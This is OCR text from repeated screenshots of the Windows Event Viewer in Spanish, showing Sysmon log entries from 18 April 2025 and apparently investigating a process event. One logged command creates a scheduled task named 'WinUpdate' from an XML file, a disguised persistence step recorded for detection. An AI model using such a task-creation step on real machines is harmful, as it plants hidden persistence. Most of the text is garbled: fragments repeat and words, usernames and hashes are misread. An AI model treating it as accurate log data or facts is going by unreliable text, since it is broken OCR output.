| > En cu                                                                                                    | vent<br>cció          | SystemSettingsThreal ×                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia           I Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru           I Inf         18/04/2025 16:42:06         Sysmon         1         Process Create           I Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru           I Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru           I Inf         18/04/2025 16:37:15         Sysmon         1         File created (ru           I Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           I Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           I Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           I Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           I Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           I Inf         18/04/2025 16:37:15         Sysmon         1         Renistror value           Eve                                                                                                    | Acciones Operational Acciones Creat vista personaliz Importar vista personaliz Importar vista personaliz Importar registro Filtrar registro actual. Filtrar registro actual. Filtrar registro act    |
| > En cu<br>o A de evo<br>o A de evo<br>o A                                                                                                    | vent<br>cció          | SystemSettingsThresl Y<br>Norman Ver Ayuda<br>Security-SPP-UX-Not A<br>Security-UserConserr<br>Security-UserConserr<br>Security-UserConserr<br>Security-UserConserr<br>Security-UserConserr<br>SettingSync<br>SettingSync<br>SettingSync-OneDriv<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-Core<br>SmartCard-DeviceEn<br>SmartCard-DeviceEn                                                                                                    | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de la         Iblinf       18/04/2025 16:42:06       Sysmon       11       File created (ru         Iblinf       18/04/2025 16:42:06       Sysmon       1       Process Create         Iblinf       18/04/2025 16:39:14       Sysmon       11       File created (ru         Iblinf       18/04/2025 16:39:15       Sysmon       11       File created (ru         Iblinf       18/04/2025 16:37:15       Sysmon       11       File created (ru         Iblinf       18/04/2025 16:37:15       Sysmon       1       Process Create         Iblinf       18/04/2025 16:37:15       Sysmon       1       Process Create         Iblinf       18/04/2025 16:37:15       Sysmon       1       Process Create         Iblinf       18/04/2025 16:34:57       Sucmon       13       Renistro value         Evento 1, Sysmon       X       Seneitare value       X         General       Detalles       Company: microsoric corporation       A         Compandines cohtasks, create (m       Minlindate" (xml Chilsers/usuario)/task xml       A                                                                                                    | Acciones Operational Creational Creational C |
| > En cu a de ev a A b A b A b A b A b A b A b A b A b A b                                                                                                    | vent<br>cció          | SystemSettingsThresl Y<br>Network Stress<br>Security-SPP-UX-Not A<br>Security-UserConsen<br>Security-UserConsen<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>SettingSync<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-OneDriv<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-Core<br>Shell     | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoria de la           (1)         Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:42:06         Sysmon         1         Process Create         (1)           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru         (1)           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru         (1)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (1)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (1)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (2)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (2)           (2)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (2)                                                                                                    | Acciones Operational Comparison Operational Comparison Operational Comparison Operational Comparison Operational Operational O |
| > En cu<br>c de ee<br>> A<br>> ><br>> ><br>> ><br>> ><br>> ><br>> ><br>> ><br>> ><br>> >                                                                                                    |                       | SystemSettingsThresl Y<br>Not State State St                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia           ()         Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru           ()         Inf         18/04/2025 16:42:06         Sysmon         1         Process Create         ()           ()         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru         ()           ()         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru         ()           ()         Inf         18/04/2025 16:39:14         Sysmon         1         Process Create         ()           ()         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         ()           ()         Inf         18/04/2025 16:34:57         Sysmon         1         Process Create         ()           ()         Inf         18/04/2025 16:34:57         Sysmon         1         Process Create                                                                                                    | Acciones Operational Compared Straight of the second straight of the second straight of the |
| En cu C de en cu A A S S <p< td=""><td></td><td>SystemSettingsThreal Y<br/>Not State State St</td><td>Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia           (1)         Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru</td><td>Acciones Operational Abrir registro guardaa Crear vista personaliz Importar vista personaliz Importar vista personaliz Importar vista person Vaciar registro Filtrar registro actual. Propiedades Deshabilitar registro Buscar Guardar todos los eve Adjuntar tarea a este Ver Adjuntar tarea a este Ver Adjuntar tarea a este Ver Actualizar</td></p<>                                                                                                    |                       | SystemSettingsThreal Y<br>Not State State St                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia           (1)         Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru                                                                                                    | Acciones Operational Abrir registro guardaa Crear vista personaliz Importar vista personaliz Importar vista personaliz Importar vista person Vaciar registro Filtrar registro actual. Propiedades Deshabilitar registro Buscar Guardar todos los eve Adjuntar tarea a este Ver Adjuntar tarea a este Ver Adjuntar tarea a este Ver Actualizar                                                                                                    |
| En cu<br>c de et<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A                                                                                                    |                       | SystemSettingsThreal ♥<br>Note: Ayuda<br>Security-SPP-UX-Not ∧<br>Security/UserConser<br>Security/MitigationsBi<br>SENSE<br>SenselR<br>SettingSync -Azure<br>SettingSync -Azure<br>SettingSync -OneDriv<br>SettingSync -OneDriv<br>Shell-ConrestedAccc<br>Shell-Core<br>Shell-Core<br>Shell-C  | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de Ia         I) Inf       18/04/2025 16:42:06       Sysmon       11       File created (ru         I) Inf       18/04/2025 16:42:06       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         I) Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         II) Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         II) Inf       18/04/2025 16:39:15       Sysmon       1       Process Create         II) Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         II) Inf       18/04/2025 16:37:15       Sysmon       1       Process Create                                                                                                    | Acciones       Operational                                                                                                    |
| En cu<br>c de et<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A                                                                                                    |                       | SystemSettingsThreal ♥<br>Note: Ayuda<br>Security-SPP-UX-Not ∧<br>Security-UserConser<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync - Azure<br>SettingSync - OneDriv<br>Shell-ConnectedAccc<br>Shell-ConnectedAccc<br>Shell-Conn                                                                                                    | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de Ia         I) Inf       18/04/2025 16:42:06       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:42:06       Sysmon       1       Process Create         I) Inf       18/04/2025 16:39:14       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:39:14       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:39:14       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         I) Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         I) Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         I) Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         I) Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         I) Inf       18/04/2025 16:37:15       Sysmon       1       Resident value         Evento 1, Sysmon       X       Commandline: schtasks: create / nr "WinUpdate" /xml C:\Users\us                                                                                                    | Acciones Operational Acria Abrir registro guarda Crear vista personaliz Importar vista person Vaciar registro Filtrar registro actual. Filtrar registro actual. Filtrar     |
| En cu c de etc A > >                                                                                                    |                       | SystemSettingsThresl Y<br>N<br>N<br>N<br>Security-SPP-UX-Not A<br>Security-UserConserr<br>Security-UserConserr<br>Security-UserConserr<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync-Sature<br>SettingSync-OneDriv<br>Shell-Corne-Start<br>Shell-Corne-Start<br>Shell-Corne-Start<br>Shell-Corne-Start<br>Shell-Corne-Start<br>Shell-Corne-Start<br>Shell-Core<br>Shell-Core<br>She   | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoria de la         (1)       Inf       18/04/2025 16:42:06       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       V         Evento 1, Sysmon       X       CommandLine schtasks /create /tn WinUpdate" /xml C:\Users\usuario\task.xml       X         CurrentDirectory: C:\Users\usuario\task.screate /tn WinUpdate" /xml C:\Users\usuario\task.xml       X         User: DSKTOP / JANV86       Buscar:       Siguiente                                                                                                    | Acciones Operational Abrir registro guardat Crear vista personaliz Importar vista personaliz Importar vista personaliz Propiedades Deshabilitar registro Buscar Guardar todos los eve Adjuntar tarea a este Ver Adjuntar tarea a este Ver Propiedades de event                                                                                                    |
| En cu c de etc A > >                                                                                                    |                       | SystemSettingsThrest Y<br>Note: Ayuda<br>Security-SPP-UX-Not A<br>Security-SPP-UX-Not A<br>Security-UserConsen<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-OneDriv<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-Cone<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-Cone<br>Shell-Core<br>Shell-Core<br>Shell-Cone<br>Shell-Core<br>Shell-Cone<br>Shell-Core<br>Shell-Core<br>She             | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoria de la         (1)       Inf       18/04/2025 16:42:06       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:42:06       Sysmon       1       Process Create       (1)         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru       (1)         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru       (1)         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       (1)         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       (1)         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       (2)         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       (2)         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       (2)         (2)       Inf       18/04/2025 16:37:15       Sysmon       1                                                                                                    | Acciones      Operational     Abrir registro guarda      Crear vista personaliz     Importar vista personaliz     Importar vista personaliz     Importar vista personaliz     Importar vista personaliz     Meropiedades     Deshabilitar registro     Buscar     Guardar todos los eve     Adjuntar tarea a este     Ver     Actualizar     Ayuda Evento 1, Sysmon     Propiedades de event     Adjuntar tarea a este                                                                                                    |
| > En ccu c de e a a a a a a a a a a a a a a a a a a                                                                                                    |                       | SystemSettingsThresl Y<br>Not StateReporting AP<br>Security-SPP-UX-Not A<br>Security-UserConser<br>Security-UserConser<br>Security/MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>Shell-ConectedAcco<br>Shell-ConectedAcco<br>Shell-Core<br>Shell-ConectedAcco<br>Shell-Core<br>Shell-Core<br>Shell-Co       | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de Ia         (1)       Inf       18/04/2025 16:42:06       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:32:14       Sysmon       1       File created (ru         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:39:15       Sysmon       1       Process Create         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       V         Evento 1, Sysmon       X       Company: microson: Couporation       X       Secore       V         Original: Heading: Schtasks.cve       CommandLine: schtasks.cve       Siguiente       X         LogonGuid: (KbbSeba-<br>LogonGuid: (KbbSeba-<br>LogonGuid: (KbbSeba-<br>LogonGuid: (KbbSeba-<br>LogonG                                                                                                    | Acciones Operational Abrir registro guarda Crear vista personaliz Importar vista personaliz Importar vista personaliz Importar vista personaliz Propiedades Deshabilitar registro Buscar Guardar todos los eve Adjuntar tarea a este Ver Actualizar Adjuntar tarea a este Ver Actualizar Adjuntar tarea a este Deshabiles Deshabiles De    |
| > En ccu a de ee a A b a b a b a b a b a b a b a b a b a b a                                                                                                    |                       | SystemSettingsThresl Y<br>Note: Ayuda<br>Security-SPP-UX-Not A<br>Security-SPP-UX-Not A<br>Security-USerConser<br>SecurityMitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-ConeDriv<br>Shell-ConnectedAccc<br>Shell-ConnectedAccc<br>Shell-ConnectedAccc<br>Shell-ConnectedAccc<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-ConnectedAccc<br>Shell-ConnectedAc                                                                                                    | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de la         I) Inf       18/04/2025 16:42:06       Sysmon       11       File created (ru         I) Inf       18/04/2025 16:42:06       Sysmon       11       File created (ru         I) Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         II Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         II Inf       18/04/2025 16:37:56       Sysmon       1       Process Create         II Inf       18/04/2025 16:37:55       Sysmon       1       Process Create         II Inf       18/04/2025 16:37:56       Sysmon       1       Process Create         II Inf       18/04/2025 16:32:57       Susmon       13       Renistru value         Vento 1, Sysmon       X       Seneistru value       A         General       Detalles       X       Susmaria       X         Users DESKTOP-JANNEG       Buscar:       schtasks       Siguiente         Logondi (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba-Logoni (A bb5eSba                                                                                                    | Acciones Operational Abrir registro guarda Crear vista personaliz Importar vista personaliz Importar vista personaliz Importar vista personaliz Propiedades Deshabilitar registro Buscar Buscar Guardar todos los eve Adjuntar tarea a este Ver Adjuntar tarea a este Ver Adjuntar tarea a este Ver Adjuntar tarea a este Cer Adjuntar tarea a este Cer Adjuntar tarea a este Copiar                                                                                                    |
| > En cu c de e a a a a a a a a a a a a a a a a a a                                                                                                    |                       | SystemSettingsThreal Y<br>Note: Ayuda<br>Security-SPP-UX-Not A<br>Security-SPP-UX-Not A<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync -Azure<br>SettingSync -Azure<br>SettingSync -OneDriv<br>Shell-ConrestedAccc<br>Shell-Core<br>Shell-Core<br>Shell- | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia           I) Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru           I) Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru           I) Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           I) Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           I) Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru           II Inf         18/04/2025 16:39:15         Sysmon         1         Process Create           II Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           II Inf         18/04/2025 16:32:15         Sysmon         1         Process Create                                                                                                    | Acciones         Operational <ul> <li>Abrir registro guardat</li> <li>Crear vista personaliz</li> <li>Importar vista personaliz</li> <li>Importar vista personaliz</li> <li>Importar vista personaliz</li> <li>Propiedades</li> <li>Deshabilitar registro</li> <li>Buscar</li> <li>Guardart otdos los even</li> <li>Aduintar tarea a este</li> <li>Ver</li> <li>Actualizar</li> <li>Ayuda</li> </ul> <li>Evento 1, Sysmon</li> <li>Propiedades de evento</li> <li>Adjuntar tarea a este</li> <li>Copiar</li> <li>Guardar eventos selectoria</li>                                                                                                    |
| > En cu a de es a A b a b a b a b a b a b a b a b a b a b a                                                                                                    |                       | SystemSettingsThresl Y<br>N<br>N<br>N<br>Security-SPP-UX-Not A<br>Security-UserConser<br>Security-UserConser<br>Security-UserConser<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>SenselR<br>SettingSync-OneDriv<br>Shell-ConectedAccc<br>Shell-Core<br>Shell-Common-StartL<br>SmartCard-Audit<br>SmartCard-DeviceEn<br>SmartCard-DeviceEn<br>SmartCard-DeviceEn<br>SmartCard-DeviceEn<br>SmartCard-DeviceEn<br>SmartCard-Nudit<br>SmartCard-DeviceEn<br>SmartCard-DeviceEn<br>SmartScreen<br>SMBDirect<br>SMBDirect<br>SMBServer<br>SMBStreen<br>SMBSirece<br>SMBVitnessClient<br>StateRepository<br>StorageSpaces-Driver<br>StorageSpaces-Space<br>StorageSpaces-Space                                                                                                    | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoria de la         Imf       18/04/2025 16:42:06       Sysmon       11       File created (ru         Imf       18/04/2025 16:42:06       Sysmon       11       File created (ru         Imf       18/04/2025 16:39:14       Sysmon       11       File created (ru         Imf       18/04/2025 16:39:14       Sysmon       11       File created (ru         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       V         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       V         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       V         Evento 1, Sysmon       X       CommandLine schtasks, create /m WinUpdate" /xml C:\Users\usuario\task.xml       CurrentDirectory: C:\Users\usuario\       X         User: DSKTOP_JANV86       Buscar       Buscar       Siguiente       X         Logondid: (Abb5269       Buscar       Buscar       Siguiente       X         IntegrityLevek High       Hashes: MDS=76CD662       Cancelar       Nombre de registro:       Microsoft-Windows-Sysmon/Operational <t< td=""><td>Acciones         Operational         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista person         Vaciar registro actual.         Impoiedades         Deshabilitar registro         Buscar         Guardar todos los eve         Adjuntar tarea a este         Ver         Ayuda         Evento 1, Sysmon         Propiedades de evento         Adjuntar tarea a este         Copiar         Guardar eventos selec         Actualizar</td></t<> | Acciones         Operational         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista personaliz         Importar vista person         Vaciar registro actual.         Impoiedades         Deshabilitar registro         Buscar         Guardar todos los eve         Adjuntar tarea a este         Ver         Ayuda         Evento 1, Sysmon         Propiedades de evento         Adjuntar tarea a este         Copiar         Guardar eventos selec         Actualizar                                                                                                    |
| En cu                                                                                                    |                       | SystemSettingsThrest V<br>Network Stranger<br>Security-SPP-UX-Not A<br>Security-SPP-UX-Not A<br>Security-UserConser<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-Core<br>Shell-               | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoria de la         I)       Inf       18/04/2025 16:42:06       Sysmon       11       File created (ru         I)       Inf       18/04/2025 16:42:06       Sysmon       1       Process Create       If         I)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru       If         I)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru       If         I)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       Vilia 1         I)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create       Vilia 1         II       18/04/2025 16:37:15       Sysmon       1       Process Create       Vilia 1         II       18/04/2025 16:37:15       Sysmon       1       Process Create       Vilia 1         Comparisi       Instantisks / create /m "WinUpdate" /xml C:\Users\usuario\task.xml       CurrentDifferetory: C:\Users\usuario\task.xml       Vilia 1         CurrentDifferetory: C:\Users\usuario\task.xet       Siguiente       Buscar       Buscar                                                                                                    | Acciones         Operational <ul> <li>Abrir registro guardae</li> <li>Crear vista personaliz</li> <li>Importar vista personaliz</li> <li>Importar vista personaliz</li> <li>Propiedades</li> <li>Deshabilitar registro</li> <li>Buscar</li> <li>Guardar todos los eve</li> <li>Adjuntar tarea a ester</li> <li>Ver</li> <li>Ayuda</li> </ul> Evento 1, Sysmon         Propiedades de event               Adjuntar tarea a ester                 Copiar               Guardar eventos selection               Adyuda                                                                                                    |
| En cu c de etc. A A                                                                                                    |                       | SystemSettingsThreal Y<br>Not StateReporting AP<br>Security-SPP-UX-Not A<br>Security-SPP-UX-Not A<br>Security-UserConser<br>Security/MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync - Azure<br>SettingSync - Azure<br>SettingSync - Azure<br>SettingSync - Azure<br>SettingSync - Azure<br>SettingSync - Azure<br>SettingSync - Azure<br>SettingSync - Azure<br>Shell-ConectedAccc<br>Shell-ConectedAccc<br>Shell-Core<br>Shell-ConectedAccc<br>Shell-Core<br>Shell-ConectedAccc<br>Shell-Core<br>Shell-ConectedAccc<br>Shell-Core<br>Shell-ConectedAccc<br>Shell-Core<br>Shell-Core<br>Shell-ConectedAccc<br>Shell-Core<br>Shell-Core<br>Sh                   | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de la         (1)       Inf       18/04/2025 16:42:06       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:42:06       Sysmon       1       File created (ru         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:39:14       Sysmon       11       File created (ru         (1)       Inf       18/04/2025 16:39:15       Sysmon       1       Process Create         (1)       Inf       18/04/2025 16:37:15       Sysmon       1       Process Create                                                                                                    | Acciones         Operational                                                                                                    |
| <ul> <li>En cu</li> <li>de et al a de et al a d</li></ul>                                                                                                    |                       | SystemSettingsThrest Y<br>Note: Ayuda<br>Security-SPP-UX-Not A<br>Security-SPP-UX-Not A<br>Security-UserConser<br>Security/MitgationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync-Azure<br>SettingSync-Azure<br>StateRepository<br>StorageSpaces-Driver<br>StorageSpaces-Space<br>StorageSpaces-Space<br>StorageSpace<br>StorageSpace<br>StorageSpace<br>StorageSpace<br>StorageSpace                                                                                                    | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de la         I) Inf       18/04/2025 16:42:06       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:32:14       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:39:14       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:39:14       Sysmon       1       File created (ru         I) Inf       18/04/2025 16:39:15       Sysmon       1       Process Create         II Inf       18/04/2025 16:34:7       Sysmon       1       Process Create         II Inf       18/04/2025 16:34:7       Sysmon       1       Process Create         II Inf       18/04/2025 16:34:7       Sysmon       1       Process Create         Vento 1, Sysmon       X       Vento 1, Sysmon       X         General       Detalles       X       X         CurrentDirectory: C/Uperstuceator       X       X         Logonduid: (4bb5eba       Buscar:       stchasks       Siguiente         IntegrityLevel: High       Hashes: MDS= 76CD6622       Cancelar       X                                                                                                    | Acciones         Operational         Abrir registro guardac         Crear vista personalizz         Importar vista personalizz         Importar vista personalizz         Importar vista personalizz         Importar vista personalizz         Importar vista personalizz         Importar vista personalizz         Vaciar registro         Filtrar registro actual         Propiedades         Deshabilitar registro         Maudar todos los eve         Adjuntar tarea a ester         Ver         Actualizar         Propiedades de event         Adjuntar tarea a ester         Copiar         Guardar eventos select         Actualizar         Ayuda                                                                                                    |
| >           En cc           a           a           b           A           b           A           b           A           b           A           b           A           b           A           b           A           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           b           c           c           c           c           c           c           c           c           c           c           c           c <td></td> <td>SystemSettingsThresl Y<br/>Note: Ayuda<br/>Security-SPP-UX-Not A<br/>Security-SPP-UX-Not A<br/>SecurityMitigationsBi<br/>SENSE<br/>SenselR<br/>Service Reporting AP<br/>SettingSync-Azure<br/>SettingSync-Azure<br/>SettingSync-ConeDriv<br/>Shell-ConnectedAccc<br/>Shell-Core<br/>Shell-ConnectedAccc<br/>Shell-Core<br/>Shell-ConnectedAccc<br/>Shell-Core<br/>Shell-ConnectedAccc<br/>Shell-Core<br/>Shell-ConnectedAccc<br/>Shell-Core<br/>Shell-ConnectedAccc<br/>Shell-Core<br/>Shell-Core<br/>Shell-ConnectedAccc<br/>Shell-Core<br/>Shell-Core<br/>Shell-Core<br/>Shell-Core<br/>Shell-ConnectedAccc<br/>Shell-Core<br/>Shell-Core<br/>Shell-</td> <td>Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de la       ^         Imf       18/04/2025 16:42:06       Sysmon       1       File created (ru       ^         Imf       18/04/2025 16:32:14       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:32:14       Sysmon       1       File created (ru       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Sysmon</td> <td>Acciones         Operational</td> |                       | SystemSettingsThresl Y<br>Note: Ayuda<br>Security-SPP-UX-Not A<br>Security-SPP-UX-Not A<br>SecurityMitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-ConeDriv<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-Core<br>Shell-Core<br>Shell-Core<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-Core<br>Shell-           | Operational       Número de eventos: 790         Nivel       Fecha y hora       Origen       Id. de       Categoría de la       ^         Imf       18/04/2025 16:42:06       Sysmon       1       File created (ru       ^         Imf       18/04/2025 16:32:14       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:32:14       Sysmon       1       File created (ru       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       Sysmon       1       Process Create       ^         Imf       18/04/2025 16:37:15       